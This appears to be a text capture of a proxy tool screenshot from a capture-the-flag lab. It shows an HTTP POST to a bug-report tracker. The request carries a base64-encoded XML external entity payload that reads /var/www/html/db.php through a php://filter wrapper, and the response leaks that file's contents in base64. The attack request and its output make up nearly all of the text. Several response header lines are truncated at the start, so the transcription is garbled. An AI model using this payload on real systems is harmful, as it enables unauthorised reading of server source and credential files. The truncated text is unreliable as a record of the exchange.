 Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 379
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJlcGxhY2UgWzwhRU
5USVRZIGV4YW1wbGUgU1lTVEVNICJwaHA6Ly9maWx0ZXIvY29udmVydC5iYXNlNjQtZW5jb2RlL3Jlc291cmNlPS92
YXIvd3d3L2h0bWwvZGIucGhwIj4gXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT50ZXN0PC90aXRsZT4KCQk8Y3dlPn
Rlc3Q8L2N3ZT4KCQk8Y3Zzcz50ZXN0PC9jdnNzPgoJCTxyZXdhcmQ%2BJmV4YW1wbGU7PC9yZXdhcmQ%2BCgkJPC9i
dWdyZXBvcnQ%2B
+
0 matches
Response
Pretty Raw Render \n Actions
1 /1.1 200 OK
2 : Thu, 14 Oct 2021 10:07:22 GMT
3 er: Apache/2.4.41 (Ubuntu)
4 : Accept-Encoding
5 ent-Length: 512
6 ection: close
7 ent-Type: text/html; charset=UTF-8
8
9 B were ready, would have added:
10 le>
11 r>
12 <td>
Title:
</td>
13 <td>
test
</td>
14 tr>
15 r>
16 <td>
CWE:
</td>
17 <td>
test
</td>
18 tr>
19 r>
20 <td>
Score:
</td>
21 <td>
test
</td>
22 tr>
23 r>
24 <td>
Reward:
</td>
25 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNl
</td>
26 tr>
Search...
0 matches